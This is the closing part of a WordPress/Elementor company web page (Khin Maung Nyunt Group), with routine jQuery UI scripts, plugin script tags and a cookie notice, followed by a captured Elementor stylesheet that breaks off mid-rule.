								container.trigger('pfp_item_after_load');
								setTimeout(function () {
									isoHolder.isotope();
								}, 10);
								isoHolder.isotope({filter: prj_slug_filter});
								jQuery('#'+project_slug).addClass('selected');
							}
						}
						setTimeout(function () {
							jQuery(document).trigger("pfp_loaded");
						}, 10);
					});
				}, 10);
			});
		};

		if(url == '/public-projects/'){
			jQuery('#'+project_slug).addClass('selected');
			jQuery('#'+project_slug).trigger('click');
			jQuery('.public-projects .button-group>button').each(function(i, obj) {
				if(jQuery(obj).attr('data-filter') == '.commercial' || jQuery(obj).attr('data-filter') == '.healthcare' || jQuery(obj).attr('data-filter') == '.hospitality' || jQuery(obj).attr('data-filter') == '.industrial' || jQuery(obj).attr('data-filter') == '.residential' || jQuery(obj).attr('data-filter') == '.retail') {
					jQuery(obj).css('display','none');
				}
			});
		}

		if(url == '/private-projects/'){
			if (project_slug == 'all') {
				jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
			} else {
				jQuery('.tlp-portfolio-container .tlp-single-item').each(function(i, obj) {
					jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
					jQuery('.tlp-portfolio-container .tlp-single-item').not('.'+project_slug).addClass('d-none');
				});
			}
			jQuery('.private-projects .button-group>button').each(function(i, obj) {
				console.log(jQuery(obj).attr('data-filter'));
				if(jQuery(obj).attr('data-filter') == '.public-projects') {
					jQuery(obj).css('display','none');
				}
			});
		}
		
		if(url == '/private-projects/page/2/'  ||  '/private-projects/page/3/'  ||  '/private-projects/page/4/'  ||  '/private-projects/page/5/' || '/private-projects/page/6/'){
			jQuery('.private-projects .button-group>button').each(function(i, obj) {
				if(jQuery(obj).attr('data-filter') == '.2013' || jQuery(obj).attr('data-filter') == '.2014' || jQuery(obj).attr('data-filter') == '.2018' || jQuery(obj).attr('data-filter') == '.2019' || jQuery(obj).attr('data-filter') == '.2020') {
					jQuery(obj).css('display','none');
				}
			});
		}
		
  		jQuery(window).scroll(function(event){	
			var scroll = jQuery(window).scrollTop();
			if(scroll == 0) {
				jQuery("#js-init-sticky").addClass('fixed');
			}
			if (scroll > 100) {
				jQuery("#js-init-sticky").css("background-color" , "#ffffff");
				jQuery(".elementor-3318 .elementor-element.elementor-element-f08dc19").css("background-color" , "#ffffff");
				jQuery(".elementor-3318 .elementor-element.elementor-element-ace69a7").css("background-color" , "#ffffff");
				jQuery(".elementor-element-ec8791a").css("background-color" , "#ffffff");
			} else {
				jQuery("#js-init-sticky").css("background-color" , "transparent");
				jQuery(".elementor-3318 .elementor-element.elementor-element-f08dc19").css("background-color" , "transparent");
				jQuery(".elementor-3318 .elementor-element.elementor-element-ace69a7").css("background-color" , "transparent");
				jQuery(".elementor-element-ec8791a").css("background-color" , "transparent");
			}
  		});
		jQuery('.tt-item__content > .tt-item__title > .tt-icon').html('');
		jQuery('.tt-item__content > .tt-item__title > .tt-icon').html('<img src="./wp-content/uploads/2020/09/slide.png" class=" ls-is-cached lazyloaded" data-src="./wp-content/uploads/2020/09/slide.png" alt="">');
		
		function scrollBg() {
			var x = 0;
			var y = 0;
			window.setInterval(function() {
				jQuery(".elementor-element-ab4514e > .elementor-element-populated").css("backgroundPosition", x + "px" + " " + y + "px");
				jQuery(".elementor-element-d99556f > .elementor-element-populated").css("backgroundPosition", x + "px" + " " + y + "px");
				jQuery(".elementor-element-be79c19 > .elementor-element-populated").css("backgroundPosition", x + "px" + " " + y + "px");
				jQuery(".elementor-element-5b0d247 > .elementor-element-populated").css("backgroundPosition", x + "px" + " " + y + "px");
				x = x+10;				
			}, 100);
		}
		
		function scrollBgTwo() {
			var x = 50;
			var y = 0;
			window.setInterval(function() {
				jQuery(".elementor-element-116c2eb > .elementor-element-populated").css("backgroundPosition", x + "%" + " " + y + "px");
				jQuery(".elementor-element-23d6262 > .elementor-element-populated").css("backgroundPosition", x + "%" + " " + y + "px");
				jQuery(".elementor-element-9e032bd > .elementor-element-populated").css("backgroundPosition", x + "%" + " " + y + "px");
				jQuery(".elementor-element-4d06b18 > .elementor-element-populated").css("backgroundPosition", x + "%" + " " + y + "px");
				y = y+10;				
			}, 100);
		}
		
		jQuery(".tt-item__btn").click(function(){
			jQuery(this).find( "a" ).removeAttr('href');
			jQuery('.tt-item__description').css('display','none');
			jQuery(this).siblings('.tt-item__description').css('display','block');
			jQuery('.tt-icon').css('top','-85px');
			jQuery(this).siblings('.tt-item__title').find('.tt-icon').css('top','184px');
			jQuery(this).siblings('.tt-item__title').find('.tt-icon').css('left','51%');
		});
		jQuery( ".tt-slideinfo:eq( 1 )" ).find('.tt-item__btn').click(function() {
			jQuery( ".tt-slideinfo:eq( 1 )" ).find('.tt-icon').css('top','-16px');
		});

		jQuery("#private_project_menu").mouseover(
		  function() {
			jQuery(".elementor-element-9d270ad").stop(true).show(400);
// 			  elementor-element-3fc09c9
		  }
		);
		
		jQuery(".elementor-element-9d270ad").mouseover(
		  function() {
			jQuery(".elementor-element-9d270ad").stop(true);
		  }
		);

		jQuery(".elementor-element-9d270ad").mouseout(
		  function() {
			jQuery(".elementor-element-9d270ad").stop(true).hide(400);
// 			jQuery(".elementor-element-9d270ad").css('background-color','#999');
		  }
		);
		
	});
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="is-popup-wrapper" style="display:none"><div class="popup-search-close"></div><div class="is-popup-search-form"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://kmngroupmm.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div></div><link rel='stylesheet' id='elementor-post-5164-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5164.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5487-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5487.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5492-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5492.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5169-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5169.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' type='text/css' media='all' />
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/electricity-core/electricity-addons/assets/js/addons-script-2.js?ver=1768987146' id='electrician-addons-script-2-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kmngroupmm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://kmngroupmm.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/plugins/bootstrap4/bootstrap.min.js?ver=1768987146' id='bootstrap-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/plugins/jquery.magnific-popup.min.js?ver=1768987146' id='magnific-popup-js'></script>
<script type='text/javascript' id='electrician-custom-js-extra'>
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/kmngroupmm.com\/wp-admin\/admin-ajax.php","ajax_nonce_coupon_popup":"8cd29ca5b2","loader_img":"https:\/\/kmngroupmm.com\/wp-content\/themes\/electrician\/images\/ajax-loader.gif"};
var THEMEURL = {"url":"https:\/\/kmngroupmm.com\/wp-content\/themes\/electrician"};
var IMAGEURL = {"url":"https:\/\/kmngroupmm.com\/wp-content\/themes\/electrician\/images"};
var CSSURL = {"url":"https:\/\/kmngroupmm.com\/wp-content\/themes\/electrician\/css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/custom.js?ver=1768987146' id='electrician-custom-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/plugins/bootstrap-datetimepicker.min.js?ver=201202124' id='bootstrap-datetimepicker-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/bundle.js?ver=1768987146' id='electrician-bundle-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/kmngroupmm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kmngroupmm.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c21dbfcf43"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2686,"title":"Manufacturing%20-%20Khin%20Maung%20Nyunt%20Group%20Of%20Companies","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/kmngroupmm.com\/wp-admin\/admin-ajax.php","nonce":"9b961bac71"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6' id='elementskit-elementor-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-3318.css?ver=1764146801
body_size: 1953
content:
.elementor-3318 .elementor-element.elementor-element-11bdc1b > .elementor-background-overlay{background-color:#FFFFFF61;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3318 .elementor-element.elementor-element-11bdc1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:999999;}.elementor-3318 .elementor-element.elementor-element-cca3179{z-index:999999;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:hover{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:focus{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:active{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li:hover > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li.current-menu-item > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 15px 0px 15px;color:#000000;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger{float:right;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-cd2d863 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-3318 .elementor-element.elementor-element-cd2d863 .ekit_navsearch-button{background-color:#EDD438;border-radius:50px 50px 50px 50px;margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-3318 .elementor-element.elementor-element-cd2d863 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f08dc19 > .elementor-background-overlay{background-color:#FFFFFF61;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3318 .elementor-element.elementor-element-f08dc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:999999;}.elementor-3318 .elementor-element.elementor-element-21b44c2{z-index:999999;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:hover{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:focus{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:active{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li:hover > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li.current-menu-item > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 15px 0px 15px;color:#000000;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger{float:right;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-8ad80dc .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-3318 .elementor-element.elementor-element-8ad80dc .ekit_navsearch-button{background-color:#EDD438;border-radius:50px 50px 50px 50px;margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-3318 .elementor-element.elementor-element-8ad80dc > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-fe43f67 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-3318 .elementor-element.elementor-element-fe43f67 .ekit_navsearch-button{background-color:#EDD438;border-radius:50px 50px 50px 50px;margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-3318 .elementor-element.elementor-element-fe43f67 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:hover{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:focus{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:active{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li:hover > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li.current-menu-item > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li.current-menu-ancestor > a 